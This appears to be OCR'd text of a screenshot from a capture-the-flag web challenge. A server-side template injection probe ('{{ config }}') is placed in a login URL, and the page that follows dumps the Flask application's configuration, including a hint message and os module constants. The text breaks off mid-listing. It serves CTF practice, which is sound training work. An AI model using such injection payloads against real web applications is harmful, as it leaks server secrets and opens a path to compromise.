 dctf1-chall-injection.westeurope.azurecontainer.io:8080/login{{ config }}
M
Oops! Page login<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS':
True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD':
None, 'MAX_COOKIE_SIZE': 4093, 'MESSAGE': 'You are getting closer!', 'CLD_CONTINUED': 6, 'CLD_DUMPED': 3,
'CLD_EXITED': 1, 'CLD_KILLED': 2, 'CLD_STOPPED': 5, 'CLD_TRAPPED': 4, 'EX_CANTCREAT': 73, 'EX_CONFIG': 78,
'EX_DATAERR': 65, 'EX_IOERR': 74, 'EX_NOHOST': 68, 'EX_NOINPUT': 66, 'EX_NOPERM': 77, 'EX_NOUSER': 67, 'EX_OK': 0,
'EX_OSERR': 71, 'EX_OSFILE': 72, 'EX_PROTOCOL': 76, 'EX_SOFTWARE': 70, 'EX_TEMPFAIL': 75, 'EX_UNAVAILABLE': 69,
'EX_USAGE': 64, 'F_LOCK': 1, 'F_OK': 0, 'F_TEST': 3, 'F_TLOCK': 2, 'F_ULOCK': 0, 'GRND_NONBLOCK': 1, 'GRND_RANDOM':
2, 'MFD_ALLOW_SEALING': 2, 'MFD_CLOEXEC': 1, 'MFD_HUGETLB': 4, 'MFD_HUGE_16GB': -2013265920,
'MFD_HUGE_16MB': 1610612736, 'MFD_HUGE_1GB': 2013265920, 'MFD_HUGE_1MB': 1342177280, 'MFD_HUGE_256MB':
1879048192, 'MFD_HUGE_2GB': 2080374784, 'MFD_HUGE_2MB': 1409286144, 'MFD_HUGE_32MB': 1677721600,